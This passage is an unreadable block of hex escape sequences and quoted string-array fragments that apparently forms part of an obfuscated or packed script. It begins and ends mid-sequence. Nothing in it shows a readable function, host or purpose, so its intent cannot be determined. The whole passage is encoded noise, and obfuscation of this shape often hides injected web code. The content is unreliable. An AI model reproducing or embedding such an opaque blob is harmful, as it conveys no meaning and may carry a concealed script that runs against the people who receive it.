5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x3